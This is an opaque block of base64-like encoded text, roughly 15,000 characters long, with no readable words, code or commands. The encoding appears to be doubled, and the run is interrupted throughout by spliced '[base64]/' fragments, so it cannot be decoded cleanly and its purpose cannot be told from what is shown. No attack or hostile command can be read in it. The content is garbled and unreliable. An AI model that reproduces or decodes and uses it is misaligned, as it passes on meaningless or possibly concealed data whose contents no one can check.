t0NYw5Rlwo3Cj2w6KDxaw6PCgizDv2sNZAo+KhlHw7jDjRZFDxJaUsKmw7gsw53CscOKTcOHwq9YNMKWEMKQfHtKw7HDry/DnsK/wpbCuGfDvl/DkjALaBgtewA+R8KuwrZiwoFGIwMlw6TCrRhrw63CiUR5wpAPBmLClUYuw73Cl8Kqw5NSD3fCsmXDs8KNGcKpwrDDjGsVIMK2wofDhsK1I0o1wo3CoMOdXcOVwo7DtSTDkF0HVsK4wrXDmMOFYMKWwqNFw4UcBU/CtsKkGRx8KhTCjUTDnsKrw4TCmcOtw5fCicOwZMKnwrvDphTDph7Dm2InwqrDscKtcsKBEcKeOkMdwrM6woA6eBnDqAl4w73CoDfCl0x2wobDjSfDp0ZUw5nDmGUOw5Y7w67DrB/CsiQ/w6fCmHpjMEptcWTDmCErJMO0TFXClsOgW8OcwqZEDcK9wofCnsOAw6TCuD/CnngcBiIaFHc/w6jDqjtbWDTCgWhUwp7CqMOiw6ZSE8O/wpnDuHwxDsKNHi3CnETCi149wr/[base64]/[base64]/DuxYaPMOxbkB7WiHDpWnDpQU8wo4QwoQTVsKxw6lJwpUpwr1MXcOrdjYQNgHCm2LDsgsPcggCdyDDiMKPw5EQw6DDr8OCw6lpwqbClcOIBDdOwpTCjBTCh1lASsO9YsKiwovCgsKgwoLClsOADEHDoMOjS1/DnhNkOHZwwqFfwps6w67ClMKrwonCpMK5wrI3dgTDhRYiw4fCkMKRT2h2w41Tw5dMw7vClsOYw5nDqMOcVQJ/woQHwpMTTCTCn8KNw5A3wqg7wrlJehzDlsK2fnYiPgfCgMKvJMOQw7/[base64]/e8K5wpPDhHlmUUJ4H8KvLcKfA8O2w7rCmcKIw4Ndw5M1w6HDigIjwpbDk13DsSTDg1jDp1p4wqHDosOWYsK4w4MxNAEPwrPDksOxEFLChXZrwrdBw5pvHcOCckg1EMKyKGHClRJBw7RQwpbDjMOJLsOGFsOew7hHwq7CrcOmZ8KsXMK/fsKRNVkvwrHCocKCCw7Cv0/DusKiWV0gWxIcDyvDmMOnacKBwoAMT8Ojw4FfR3vCvDjCpk3CgWXCu8OVUhnCo8KeEsKFw6w0HcOzBQvCicOXLmU5B8K6YBMzw4x4V8ODXSPDt8KpwqzCshI2fcOVAkgYwpopwqzCk8O+U8O7RcKRw7sHw4/CkcKGwrjDi29GXMOUwoofw6LDokcmwp7DpRbCjcOYwrAAwpXDszHDnQM8w7BURsKFw6DCr2bDtsKcwpjDnMO1w5c/JsOuwocbFcKTbcKFY8KiwpjDny1Pw4RQS2ElJXcRdx/[base64]/CtVDDmDABwo4cGWbCkBPDjVdzIcOMw7HCu2/DssO9bV9ow55KbExVw6DDuMOAw64Pwowvw4VtwpjDsQsvfnjCnGsKS8KrNcKWwpPDhzfCshrCqwAheMKVwo9cIAbCucKEwrfCli7CusOww4fDu1ZbOArDoBvDksKvwrVcw5/Cj1pLworDiGALw6PClGsePcK+RcKNHcK0wrl9w4zDk8OnGXnDjzrDsz7CvVPDm3rDtl7CtTHCisKjMMK2GMKrQ8KLXlrDiEwYwrzDh08jO0M/[base64]/w4ghSsKtBsOiw4MAw6MPd8ObQcKwY8ONBcKow5oPHkXCtwrDscOCwqvDhMOGeMK7w5nDhsKOw5p1NcOmHMK+wr19wrFfw6wFwphuwo/CscOVw5/[base64]/w5HCn8K6wqHCtGnCn8K2wpRWw6lgw5h0dsOpw4Fwwq/[base64]/CgiXCvMKvfMKfOMOyw4TCosKLXnJUwpLDu8KNDsKbQT7DoSbDosOKw741eHbDhCHChMOKw6rDp00vYMOFw7gSw4QEw4kUSRtMO047w4LDuDsmEsOPwoxIwoJqwpTCt8KFw5vCgEUsw5YpwoYmK2J7wrpAwrQgwqXDjjU9w7vCtsOOwr9macOhQMO2wpA6wr/[base64]/DtlJJwpDDl8KOw7vCgsO7I2TChiLCsAXCrmYXMcOjDk0nwrzDi8KbUMOxJDtTTsKiw6NKw5PDi8OaU8KYdlbDshDCocKOBMOWKMK1w6M6w7zCvxgmSsKzw61Jwodxw5RUw59TwqoawoHDp8Kndy/DjRdYZyHCkn/CgB45Ww9Zwr0Tw57CiMODwp8tSMKXMUp/HcOwPcKYb8KIwoFMwpcOR8O/RGk+wpnCi8OpwpzDvyp6eX7CmT4lI8OXTmXDiXrDhX/Cu8OvfMOjw4zCj8O3fsOhMW7DkcOSwqZVw4sLQMOVwo3DvjHCt8KBMwR9w5cMwoDCihzDsi7CgRopwoZiPz/CosOPwrrDh8OUYcOhwqfCngrDrCRVQR3CpxkAdkBYwr3Ct8OZJMKWw50uw5XChF3ChMOeNETCmMOUwqjCvF4lw7BvwqnCoE/CnsOKwqYfw7lxEzrDkgHCrcK1w5Mmw4TCocKPwqjCscKmD1szwrbDiEF2e1jDvMK1OcO8YcKNwocGG8KhYMKOw7wMK0MiB15dw53DpDvCoicJI8OfNV/Dg8KpeVfCkMK8asOMw41aX1rCvh8vfmPDqjNiwptuw4TCvEIuwpc4HsKHDWAuIcKUwpcfwrcPXB1LX8Kuwo87XsKTe8KBYcKpY3vDpcO6w4FSwq/[base64]/CphNCPhbCrjfCiwvDnMKSVsKpwoNrfwTCk0DDghnCq0LDhVMcw7dNwqRuw7fCtgzDrB7CpsO8aVTCjXbDm8KpPcKgBgBIO0XDn3sewqXCpMO+w4rDjcO4wqvDmjjCnV/DtX7DkGbDtcKOWMKUwqwDwphcXTtewoXCjlBhw6cdBV5kw7phHcKSJAnCr2NVwqMrR8KgKMKsw6Q+w6/DvsOVXcO6NMOtDVIcw4rDoMOfaVp2XcKxwokYwofDr2rDhXHDosKAwqg0YxUvOnY7wqZXw59iw4pNw6FIbDkkB0bCvzwswoJswqlswqTCpcOdw4zDnSjCo8KaBjzCmxTDn8Kzw5l/wq8IHCXCnsK3Rwp3f3pxPT/DmnNTw5LDksO/[base64]/DuABSQ8OPw67DtcOGw4rDrMOURsK8wo/DqcOkw4HDswhDacOSQT3DoMO3w7gPw47DusOBesKoQhrDkS3Cu2thw4HCksKawrphJW44EsOgN1zCm8OXworDnCdFV8OUdgnDvG9pw4rDh8KDYyHCuHhLw7rDjw7ChnoKE2HCi04mARJQOMKOw7vChwfDpMKRWkEwwqp/wr/[base64]/CjFx9wp/[base64]/DncOFNcKlwp/[base64]/CvTHCsMKYw7DCkXfChMOmL8OpCcOsdDXCqcKBbcOsHW1RwrZ5w7vDkErDjMOWw7ISwoEGQ3hNw6DDu8Owwr/DkMOow4DDscKGw6JnwrBIPMKWb8OKw7LCtMK2w7vDl8Kowo4zw7rChwd0fGMBAsO0w7UVw4/CsFTDli/DuMO6wrLCuBbDtMOHwroLw4LDsEPCtzZRwq8OBcKLesOGd3fDl8O9wrEeIMOSWToxdcKowrlsw5fCtGvDrcOmwqw/K1QDw4A4TUxPw6NPesKiI3DDh8O3UmrCuMK2P8K2IjnClwXCt8ORwqTCl8OFVn0owpNxwpI2OltkYsOzF8KvwrHCvcOUYm7Cg8ORwr9ewpgrw48Gwq3CjcK/PcKLw6rDrzLDpE/CuMOtPcKKHmsTw4zDssOiwoDCjzc5w5TDosK1wrcHHcOVRsOuOsObDAluE8Otw73Co215bsOfXVkkfh/DkFjDscKKS1dXw6XCv2FEwr11HSbDviw0wqrDrRnCqA8VTHtnw7/Cl0BwQMObwrAowrrDui8nw6PChSheZsOKQcK3PcOqTsOzU1/DigEQw5nDnRjDvTRTacK6w7knwrLDq8O3c8OyXiHDgcOQf8KjYMKKw6HCtcOyOEsgeMORwpzDoFzCv1xRwq9ufMOhwojCiMOOQAQQe8KGw7/DvFFPRMOrw6/DulXCqcO8wo15IXsYwpjDlyDDr8OFw5wGw5fDnsKCwobCk3VmSTXCl8OKFcOZwqvCrMO5wo0Ow7zCk8OsGXrDlsKNUj7ClcOObyPCkV7Ci8OYQmvCugPDmsOTw5o/[base64]/w5vCo2ICw74uw6rDkMK2SsKaw7BXw5zDgTHCvyURLy/[base64]/[base64]/CnMKdOcKJw5/CvnshwqDCpcKtwo0JIMK0wpxHesOcZi/Dv8K7fhzDqhPDiSDDs3/DjMOZw5FEwrvDh1BGKBBmwrTDunTChzdBG1BDCsOqWsO1X2zDrsKcJHksbRzDq0zDmMOpw4YPw4vDoMKawrUfw6I0w6fCkQnDicKDVwXDnl/[base64]/Du8O9IsOuEWjCq8KLXVMSPsKCw5QnBBXCqkleM8Ohw7HCosO+OMO0wr7CsSHDmMOIw7VPwpHDqwTCkMO/[base64]/CucKDNsK6w5pXwooiX8KpYx/DmMK+HMO5Wj/Cok5ASzF8IkDCgBc6H2rDjMOiDVQ5w6lBwqAoMXoaJ8OBwpPCjnbCmcO4QB7CkMKrKmwRwpVRw6FXUcKsTsOkwrcfwrXCqMOiw4AjwpBLwrUQKizDtmnCs8KJPVZSw4/CtT7CqMKZwpMNCMOjw47Cq111eMKAJXzCgMOnf8Oow78Mw4V/[base64]/w4gGQUvDlnrCnAbDucOPw6bCsjErA3bCjXBlw5TCocOEU0FVA1bDuRQSRMK0wr/CrX/CgDLCp8OGwrbDmBHCmnLCmsOswpnCocKXTMOzwoldA0gGckHCiAfCukoZw6vDnsOMHygpCMOEwqnChUXDogg3w6/DrlN9LcKVD0nDngjDi8KycsOAB23CnsORb8OFYsKCwoXCrn0sCzHCq1NtwqF4wo/DrsKLRcKfMsKSNcKMw47DvMO3wq9Sw6Ujw4rDokjCsxYEdlNHw4cRw53DiUl4ST0zVSJvwrEeX0F5B8OxwrbChSjCsAUIGcO5w7d5w5kTwoTDo8OlwoghC2jDtsOqLFXCklg0wodMwqbCjsKnfMKSw4V0wqfCimBmKcOGw6zDq0nDtBzDgMK8w5tGwrl2GGdMwr/DisKKw5bCgCdew5bDjcKuwq9MfkZowrHDoETDpCNnw5bDsQLDlDxyw4vDhF/[base64]/[base64]/CrcOnRh0kEMKbwojDqsKkw6sVKE1HOTZrwrHCrcKvwqbDjMKCVcO5M8OLwprDgMO9YExBwr9Lw7wzSnN3wqbCrTzCo09pdMO/w5oUHVQrwqPCvcKfBz3CrWsRZwtIVsKSbcKNwqvDkMOyw6QED8OHwpHDkcKUwqgtdHc/YcOow5JVAsOxHVXCkgDDtXEVLsOgw7nDgFMBcD9fwoTChE0Pwq3DlGducGM1ccOQUQZLwrXCmmDCjcKqT8Kmw4TChGxMwqc/Jnc0SCHCq8O7w7RuwrPDjMKdD3hFSMKrNQTDlUTCrMKQR2pPFGHCo8KhJAYxJWYHw5s9wqTDj2TCkMO7CsOQSlTDvcOtKTDDh8KoXAY/w7nCjEDCisOtwpTDgsKgwqY3w6vCjcO/[base64]/[base64]/[base64]/DosKxw4BCw4PClsO7LMO0wpXCtlYXwqDDrcONw7t8dhp3w5fDqcKeQFtrTjHCj8OXwojDnE4gasKawpnDnMOLwpvCg8K/NzrDlWfDlcOdEMOQw5dic0ABYQTDlU98wr/Cik1+acKywrfChsOWDXg0woQdwqzDmAzDnW8gwrEZX8OGLQlgw4bDkRrCvQZbOUTDgxBhf8KHHsO9wobDsGMQwqF0fcODw4bCncKmCcKZw5LDmsKrw59bw7EFY8O6wrnDpMKsSB5BS8KkbsOaE8O+wqJ6eUZbwrESw5AyVggHLAzDlmRgKcKrcWhDVx0kw7Z/GsKOw5zCvcOaMAUswpdIYMKNB8OFwr0BVlrCgkUVccOxVBDDtsO0NMOmwolHC8KHw4HDmBIVw6kjw5Z/aMKmESXCqMOgRMKIwpHDssOywqYWF1vCkA7DgzkTw4ELw4LCg8O/R2nDhcK0AXHDpsKBG8KpWDnCsz9Ow7lwwp3CmxQVEcOSEBkTwpUZWsK7wqrDjmXCshjDsgbCosOgwpbDkcK5ZsOEV28Gw5hqUkJnasOTTVXCvcKVJsK8wpIuFz/[base64]/[base64]/Dk8OWw5pdKSwOw4Yrw43Cgz0Sw6TDuFRWTGHCt8OYCQBbw7BjwpUAwpTCjzB1woHDkMKHGVFGIwQFw7MkwrfCoiwvT8Krd38xw7LCnsOHXMObMlLChMONWMKuwrLDgMO/PTF2Q1MFw7jCoSUSwovDssOqwp3ChMO2My/DkjdQd2sHw6/DjcKtbRl+wr3Dr8KWRnU9OsKfNjdpw7kWwo9SHsOZw6tqwr7Cj0XCusOTbsOSAGJjNl8KIMK0wq4SSMK4wr8PwpIlSW4ZwrvCvURuwpXDgUbDkMKCM8KjwpE5WcKtQcO6QMORw7XDqSpHw5TCucKqw6kdw6bDu8Otwp/Cg3LCh8OXw6oaB2nDgcO0TkVENcKfwpgjw4MXWigbwpFKwo9MUW3DtisYYcKgDcOkDsKewq8xw7w0wrnDujZ4YmHDk3Mxw6ouUBgDbcOcw5LDpHQRTnHDuljCkMOeLMK3wqDDmcO0VS0rEDgOcRfClzXCs0LCmDEew5d/w4NzwqpVSwcxOsKifRQmw4JoOhXCpsOzI1PCqsO0aMK0V8OXwovCosK/w4ogw6lgwrAyKsOBcsKkw7rDscOvwqQ1LcKhw60KwpXCjsO2B8OEwpBgwowKbV1iVTskwo/[base64]/Ci8Knw4fDrW7Ckh7DoEYhY8K2FH0SNG/DtXx9X3E6wrXClcOmIE9sUxfCncODwp0LITVafizCrcKbwqnDtcKtw7zCjBvDoMOnw6vCvnpBw5fDtMOKwpvCgMKOcWHDrMOFwp8rw4MhwoXDlsOVw7Jvw45iHFobT8KxRyfDkjXDm8OzfcK8aMKSw4jChMK/NsOJw7EaWMOzLl/[base64]/CicKtdcKVMsO0w7nDsV0Zw6zDqcKGECtnw6jDshXDm3RRwqtRwpHDuHdoPgzCvQXCnwIuGnPDlQ/CkFvCnQHDoSEmMwdDImTDlh4HFUc3w71QN8OxYlALY2nDsV9NwpJNe8OQTMO9Q1gka8KRwprDvz1mWMOKCMOMS8Onw48Cw4l1w57Cg34JwrlkwpLDvSfCh8O6CGTCoyYcw5zCvsO+w51Gwqhew6h8CMKnwpVYw4rCl2/Dj1QyYAdSwq/CjcKjf8KtScO5c8O4w5vCgXPCqkPCoMKoc3UOVWjDuExQPcKsAztFBsKdJMKVaUoMBQUYWcKkw4A9w41cw6PDg8KKEsOswrU+w4bDjWV7w4NAccKgwo4afmw/w5hResOMwqEAJ8KVwrvCrMO4wrkpw7wCwp1XAjs8b8KKwo5jBcOdwrrDrcKmwqt9DsKXX0oEwowmWsK/w5zDhBUFwrXDhmMLwow4wrPDqcO6wr7CjcKNw77DnwltwobCrxk4JiLDnsKEwok4NX0vUDTCsT3Dp1xnwoUnwrDDiVYww4fCoxjDkEDCosKFSgfDvVfDoxQOeg/Cp8KxSlEXw7zDvFXCmB7DulFww5rDlcObwozDhTN/w4sMTMOUC8O3w7TCrsOTe8KXZMOIwpXDrcKXO8OGI8OiQcOCwr/[base64]/[base64]/DssKLE8K/woVKcsKBw65bwpkpVcOUfMO/bXvCoWTDun3Ck8ORSMOZwqccVMK2w7Bab8OjNcOPbX3DjMOYRQbDnHLCq8KAHgrCohc3wpsIwpHDmcOiIwDCoMKKw41bwqXChn/DkmXCmMO/C1AfU8KxMcKVw7bDvsOSbMOuXGtaLDxPwonCgTDDnsO+wpHClsKiTsKbL1fCpQVgw6HCmcOBwq7CncKeCxfDgUBswqHCucKqwrl4YR/CoyEzw7BWwpfDrSpHBcOdZjnDg8KKwqJxVFZ4eMKdwoxVw47Ch8OOwpwEwp7DnTEuw6t0asOQW8Owwo5dw47DhMKkwqjCiGpeBRbDvRRRK8OLwrHDgTghJcOMNcK8w6fCrzxYcSfDtsK+HQbChSM7AcOHw5HDicK8bFbDoWTCnsKgFMOeDX3DnsOkMsOHw4bDjRtIw6/CqMOEY8KXO8OIwqLCthtfXC3Dvg3CtTMrw6QGw7TCl8KrAsOSZsKdwoZRCWR0wrPCgMO5w7vCosOHw7ckCjZtLMOoK8OCwpNCew1SwqNTw6TDn8OYw7I0woPDtCdQwpLCr2s0w5LDtcOnDXvDjcOSwoNVwrvDkQzCj3TDu8Kww6Nqwo3Crm7DncKrw5YjAMOwWi/Dg8OKw64ZOcK+KcO7wotcw74KMsOswrBuw7cgBD/Crhovw7puImfDnk4rOwfDnAnCkE4rwqIEw47DuFxBW8KobMK8GjzCmMOCwoLCuGJywqbDlMOzJsORKcKbeEEnw7XDt8K9AcKPw6g/wr8Qwr7DtCbCpU8/enIyVMOPw4sSMcKfw4PCisKEw5klRTYVwoTDiQDChMKWf1xoKXLCvijDp1A+R3wrw6HDtUV7fsOIZMK6PV/Cr8Oxw7TCpTnDtcOEKmrDr8Kgwr9Gw70RfRV6VQ/DkMOmF8OQVWpKVMOTw6RTwozDkjDDhXERwrvClMOzLMOvP3bDlC9Yw4d+wpjDnsKDfFzCqXdXTsOYwrDDmMOwb8OSw43CiHnDoxQVe8KsQw5ye8KyKcK6wrdaw6wFwqXCsMKfw6XCsnA6w6LCjHJgF8O/w7sJUMKRHRFwW8Oiw4HClMOPw5fCvCHClsKewqnCpEfCul7CswfDicKZf03CoWrDjAnDjjk8wpZMwpI1wpvCkmQxwp7Ck0NIw43DmxzCqFnCugfCp8Kvw4JowrvDjsKzIk/[base64]/DqMK9w4fCjMOpKCbDvsOuRcKKwrbDkDnCjsKUK1p8woAUwpTDh8Ksw7IvFsKpM1bDl8Kbw4nCqlnDm8OHecOVw7N/AjMXJRNeNDpnwpjDl8KPXFdxw6TDiy1ewqduVcKNw4XCpMKBwo/CnG4ZWgY0bRd/F2huw4zDtwwvP8Kpw7EIw7LDpDFZV8O1VMKOf8OHw7LClsOJATx4UADChHwFCcKIWWLCiTsBwofDqMOcU8K7w73DsknDpMK2wrNswoFgUcKuw5vDkMOGw55Zw5DDuMOAw73DnAvCoSvCiWnCp8K9wpLDmT/[base64]/worDrUnCrMOlEsOZYsKkHcKWWsK4R8OlwqkANCTDtl7Cvi4Nwp51wqw5fVQ4McK0P8OON8KUdsO/[base64]/CosKGwrxcw6fDqcKPK2DClm/CsW4zJcK5w6c1wq3Ctl0le2cxMTstwoIDPR1SPsKgY3UHCDvDk8OuHMOXwpXCj8O5w5rDvF4SOcKVw4HDrzF6YMOMw50NSmzCngtSXGkMw6bDvsOFwoHDvmTDlyVQfcKTX0tEwq/DrlRtwo3DtAXCnXJuwo/[base64]/[base64]/DosOKw53DmW/DnsOfwptxbjLDqsKtRsKiFsKKQwMUAjFMWTrChcKew6/ClSbDqsKqwr9bVcOhw5VgL8KxXMOoH8O8BnzDnTrDiMO2MTDCmcKLERUgC8KPdRBnTsKrLwPDmMOqw4EMw7fDlcKFwoU0w68Swq3DoCbDvlzCrsOZNcKkGEzCrcKKFxjChcOqc8Kew7M/w7w5b3IEwrl/ZljDnMKMw6rDlQBewoJaMcKaecO/[base64]/CisK/K8OjIm9KKMKxwpZdHsOnw63DlcKgw4ZDJsOiw49vMnIFSMOsQF3CscKvwoBVw4VGw77DocOvRMKqNkHDqsOFwrp/L8OyZHlrAMK+GT1RJhRJasOBNVTCmj/DmjR5NQPDsGADw68kwp4+wonCqMKBwrzDvMKUTsK6bV/[base64]/Dk8KiTcKcwqHDusKBw7LCg2nDpiAiPcO2OWfCjGDDtCklNsKcNCEDwqhSFCYOFcO2worCvsKZTsK0w4/[base64]/[base64]/w78mw6lewrtHw4DCvsKvaGXCjT7CtcOPSsK8w5xMw5vCjsOdw6TDuRfClUHDtCI/McKgwpZgwocdw6NffcOfd8ODwozDkcOddz3CsVXDu8OJw6HCmHjCgMKcwqR/wrQbwoMBwp5oXcO+RnXCqsObfml1NMK7w452R1w0w4UiwoTDl0N7KsO7wpwtw7ZIF8OyBsOUw4jDpcOnVmfClH/ChnTDocO3JcK5wpwdNRnCphvCvsOzwrnCt8KRw4rCm1zCiMOOwq3Do8OKwqrCtcOrW8KjYUADGCPCpcO7w6fDqR8KcCRcPsOgAQF/wp/ChD3CnsO2wpvDrcOBw5LCsBPDlCdVwqbCqhTDqxgBwrHCosOfJ8KYw5zDkMK2wpsQwop0w7zClEYrw79cw5UNZMKPwqHCtsOsM8OtwpjDiQ7DosKGwpnCncOsRGjCp8Kew4FFw4sbwqwdw7xAw6XDo3fDhMKfw4bDmMO+w7DCgMOZwrI3wqzDgD/DsF4bwp3Dtw3Dn8OUQCN7TS/DnHLCon4mGnNlw6TCtcKNw6fDlsKmLcOdIBYuwpxXw4FAw5LDncKfw4IDMcKmMEwdE8Kgw7Ufw7J8ZhUvw5kjesOtwoELwp7CsMKAw5YVwr/[base64]/Di8KpegE2wq4HVBbCqsOEw55pYMKdwr/[base64]/fsO5w7wBX8KXw5TDvH0Cwr3CgMOfw5hIw4ZPwpnCkMK3wp/CksKaHnDDlsOJwoNiwpsEwrFZw79/[base64]/DksOaw7N0wq7CkHg3wqxKXcKVwr3DvMK6PVjDmcK3wpVOacOaV8OEwpvDq0TDhX8wwqHClF5bw6tfN8Khwr5eP8KpbMOJLU5qw6JKZ8OXTsKLHsKJYcKzY8KVQiNSwpYIwrjCoMOCwpPCr8OpKcO9VcKMYMKZwp/[base64]/[base64]/DjQnCrRjDisKoQiHCqk7Dj0XCkxzDv0HDhMKswr4aLMKdInXCvFstAiHCq8KKw4lAwpQKecKywqFmwobCocOww44ww7LDpMKjw7XCukTDmQkgwo7DpC/ClwkDFkNpLC1YwoNxa8OCwpNPw6BBwrrDpynDqVFEXy9ew7zDkcOOBzR7wqbDq8Kewp/Co8KAeW/Cs8KnTRDCkG/DogXDvMKkw6TDrR1swolgST1ICMOFPmvDj0MedELDucK4wrHDvcKteyvDssOaw6snJMKHw5bDsMOhw63DrcKzKcOZwotwwrALwp3Dj8K5wp7DocKZwrbDssKzwpTCmxlRDxzDksONRsK3eFJqwo1fwqTCmsKZw53DmgnCnMOZwqHCgQtqBU4MNU7DpRDDsMO6w4k/wroPU8K7wrPCtcOmw4AKw7FXw6oawoxaw7h/MsO+GsO7HsOQU8Kvw5seOsOzesOlwovDnirCrcO3DEnCr8Oow4BRwot5V0ZRXSHDu1xQwqXChcKTZgwvwrTDgw/[base64]/ChsKhLHZgw5gjF8K1w4caVsKZw5I8FlPCskbDgUN7wq/Dk8O7w4x5w5tbESnDisOEw5HDlwUowqLCvCHDgMOWAXlfw5tuLcOTwrBOC8ONNMKgVsK9wqzClMKpwqtSD8KOw60GLBvClwcGOXXCoVlIZsOeGcOsPjYMw5VawqvDk8ORWMOSw6PDksOMU8OwccOuU8KGwrbDjU7DrRgFdCAswo/[base64]/[base64]/CkMOsY8KAw7QTOcOFKMKmFMKGUFQzeDRHFyzDr30Uw6B6w6bDjndfXcKPw5XDnsOhG8K0w5JsQWkkLMOHwrfCvhfDthbCrsOyI29/wrlXwr5FdMKUVgbCjsOcw5LCmSjCtW4jw5LDnGXDqCTDmzVrwr/CtcOMw7cew6spf8KGEErCl8KdJsODwrjDhTUEwqDDjsKbFTcUVsOBZGRXbMOmYGfDu8Kdw5XDlEtGLkU+w6LDncOMw6xow67Di2rCiDhRwqjCoBZswoA0S38Ba1/[base64]/PRPClcKYwrLCjmPCpDIsw5cSwq1Cw57DimjCjMOHBcOxw4IEDcOzRcKiwrIiMcOZw69Jw5LDmcK7wqrCkwnCpFZKbMO/w68WCDzCsMOKK8KeRcOyfhEIC3rDqMOIeRxwP8KLScOew6EqM3/[base64]/Dv8O4w7TCjMKKw5RbwpAww7pVbwLCpybDiV8aV8KBcsKHesKiw6TDkiViw6xMQRTCk0cYwpFDCC7DrMKWwpvDqMKdwpPDvQZCw77CjMO2CMORw5lFw4QsKcKRw71dH8KRwq/DiUbCo8K/w7HCgCsfZ8OPwo1OIBTDmcKdFWLCnsOTAkNIcTnClUjCs1dhw6kFcsKfQsOCw7fCpMK3AFHDssOqwozDmsK3w5pxw7wHb8KUwpDCv8Ksw4bDhEzCpsK6Kx5bbX3CmMOJwrksIRANwr/DnU1XGsKow49BHcKPRlrDoirClTfCgUQeIm3CvMKswpQRH8OSEm3CuMK0CS51wr7DnMObwqfDglLCnyhRw4AqfcKmGcOCRykWw5zCpSXDjMKGLkzDkjBFwqvDnMO9wqsEEsK/fEjCq8Kkd0/[base64]/Cn8KHfcK7NWp3aB8uWMONHMK/w49aw4/DucKKwpXCk8Kxw7zDg1hGWhQcGx15eg9Nw4DCi8ODLcOOSDLCkznDkcOVwp/Drx/Dm8KTwrlxAjnDsBMrwqEPI8Oiw7UGw6hFP0LCq8KGHMOiwoh1Tw0Dw7DCjMOBNTTCvMOLwqTCnlXDiMK9IF08wrFVw60RMcOMwqRWF0fChykjw7Evf8OpXmfCvTPCsWbCpHB/KMOhG8Kcd8OnBMObeMOew4oGLHRuZDPCqcOyNgrDssODw5LDuhTDnsOGwr57GRvDrD/Dplliwoh5YcKsHsKpwqQ/[base64]/DksKVw4zCpkbDqDZ4w6HCg8KbPMKjwpTDicOXw5B/wrFQNsKaGMKOJ8OpwprCn8Kyw4/[base64]/w6lHEMOdw5lAwodcwoY5RC/CiMKiwrN0c8OXw5ctXsKUwp1iwpXCqTlmJsKPwpjCtMKOw5VIwqzCvAHDjFpdD0s8A1PCucKAwpNaA05Ew7zDgMKUw7/DvljCq8OyDzYDw6vDrHkCR8Kpw7fCpcKYbMOSBcKewo7Dm1kCP03DqkXDpsKIwpTCj3nCv8O8ISfCsMKqw48DVWrDjmHDuS/CpwrChx53w4rCiHwGaClCFcKCDCNCXyrCrsORHHgCUMKcHcOkwqQnwrJBSsOZRXA1wq/CjsKXKhzDl8KzKsK9w6x/[base64]/DqAEATTJ2NcKzSmXDlcOLwp/DmMKbwrhow7Qow6zDjx/CiG9XdsKSfDMIcRvDjMO5VgbCpsOKw6vDgQZZJ0LCpsK2wqBpTMKFwps3w6ctPcOPSBY8K8OIw7RqYVtjwrVufsOtwqkywrB7FsORZxrDjsOcwrsew5fCsMOiI8KawpFlRcKmWF/DhV7CiGPChFt7w6ELQwFLOAbDgScrNcOWwoVAw5nCm8ObwrvCgHNKBsO9fcOMVVJtDcOJw6A4wrfCiytcwpJuwotJwrbCtgBwNzteJcKhwqfCryrDqsKXwr7Cgg/CmyDDjGM8w6zDvSZ2w6DDhSdYMsOWN2pzBcK9WcOTDBjDgMOKI8KMwrzCicKXO0xlwpJ6VUpYw5xTw4TCo8Osw5HCkTXDpMKtwrZea8O6EF7CrMO2LWI7wqjDgGjCvMKaMsKwZ3duaB/DssKaw7PDmWXDpD3DscOYw6sCAsK0wpTCghfCq3Quwo5lIMKMw5nCgMO3w4zCpMOhPxfDncO5RjXCpjoDLMKHw412JUp6CAAXw74Ww5RPYl4DwpDDtcKkNWjCuXtDScKWN2zDjsKSacO+w5gsFmLDpMKaeA/[base64]/[base64]/wrXDrB9GwoFawq/DncKxwrNNPyprM8OtwrImwqIGFDVNYcKHw7tMOApjOi3Dnl/CiVtcw4nCj0fDq8KyGmZkecKZwqvDgn/[base64]/CjEbCqCdJF8KGw7h6OD3CgcOjwohqBC1ew7okbsKlbCLDqQMuw73DrhXCo0dmf2IrHmHDjycswrvDjsOFGU9wIsKWwopOZMKIwrfDjmArSWcAUcKQXMOsw4bCnsO5wpovwqjCnwjDgMOPwp0ow5Jsw4xZb2jDuEACw6/CiEPDvcOWW8Kwwo0ZwoXChcKcO8O8JsKbw5xHRFrDoRpZPsOpSMOjQcO6wpQkdTDChsOAfcOuw6nDqcKDw4o0DwMow4zCusKhf8O2woN1On3CpRrCq8OjccOIV0kuw6/DhsKCw4E2GMO6wrJvasOYw5Vce8KVw5tsCsOCW2Rqwrhpw4vCg8KVwp3CmsK2dMKHwonCnA96w7XCkkfCt8K/U8KKAsOdwrwKDsKOJMKLw7gTVMOJw67CqsO5Q0ATwqtbIcOxw5FewpdCw6/DoVrDji3Cl8KdwqLDmcKQw4vCiQrCrMK7w4/DoMOnc8OyengiIRFyKEvCl0IBwr7DvHfCqsORaVAGd8KXcCfDhBzCm0XDpsOYcsKpfBnDisKTZTvDhMO/esOTd2HCj1/[base64]/w4jDvG3DmRTDl8O9w47Dn0cDPcK3QFUtLALCkcO5wroGw47CscKbIFHCsjQcOMOPw4lew6c6wpFcworDs8K6dFLCoMKEw67CsGvCrsKAQsOkwpBfw7nDglPCjsOID8KlS0QaH8Kdwo/DnnhOXsKgQMOIwqZJTMO3KjUOMMOxA8OEw4/DhBxFC0cSw5nDucK8ckzCgsOXw5/DjjbDoHLDrU7DqyQOwo3DqMKPw4nDsnQNDmEJwoooaMKSwog6wrPDvyvDrzTDoExlUjjCtMKNwpXDusKrdgHDm2DCs2vDqQjCtcKWWsOmIMOpwohqJcKcw5RiWcOvwrJ1QcKzw4xyUVZ1NkrCrcO6Vz7DkyPCrU7DuADDomBrKcKGShQdw6XDhcKww5NEwo1/SsOkcjDDuibCh8Kkw61eRlzDkcOZwo81cMO5wqvCssK4SsKPwrPDgjsRw4/Cll5xAMKtwrXDg8OUP8K1P8OSw4wlSsKCw5BEc8OjwqHDqArCnMKDdGHCg8KoGsOUIMOaw7bDnsO0bz7Di8O7wpDCj8O+V8K8w6/DjcOvw5NRwrwgFQk0w4hCbnEyQCvChCbCn8OuM8OHIcOow4VLWcOUHMKIw5UTwqzCksK6w7/DkgLDs8K5UcKkexR+ZgXCocOZHsORw6jDqsKwwospw6/DuAohHU3CmAgXREEGI1YYwq5nEsOnwrJvDhnCqzbDtsOZw5d9wpp2NMKrKU/CvRkCLcK4IUAFw6TCscOjNMKSWXwHw712FCzCksOVf1/DvDgQw6/CrcKRwrR5w4XDksKeD8O/QGTDuW3CgcOKw7PCtXscwoHDjcO2woXDihIiwqAJwqQRV8OjJsKQwqvCo3BHw5Juwq/DuyR2wp/Dj8KIBB7CvsKGfMOkXjZJfXPDi3Z9wpLDg8K/UsKMwpnDlcOZJiRbw4Rlw61LUsKgCcOzBjwkeMOHVFptw68BEcK5w4nCi39NdsKBasORMcKsw7MDwqYdworDg8OQw6nCpytSW1LCt8KRw68yw6YIOgjDnDvDjcKGEgrDg8K2wpHChsKaw43Dr1QvaG8Qw49Vw6/[base64]/DkcKpwr